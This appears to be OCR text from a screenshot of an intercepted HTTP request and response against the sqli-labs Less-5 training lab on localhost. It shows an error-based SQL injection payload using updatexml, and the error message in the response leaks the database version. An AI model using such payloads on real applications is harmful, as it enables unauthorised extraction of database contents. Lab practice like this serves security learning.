 Request
Raw Params Headers Hex
GET
/sqli-labs/Less-5/index.php?id=1%27%20union+select%20updatexml(1,concat(0x7c,vers
ion(),0x7c),1)--+ HTTP/1.1
1' union select updatexml(1,concat(0x7c,version(),0x7c),1)--
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101
Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-5 Double Query- Single Quotes- String</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:60px;color:#FFF; font-size:23px; text-align:center">
color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
<font size="3" color="#FFFF00">XPATH syntax error: '|8.0.16|'</br></fon
</font> </div></br></br></br><center>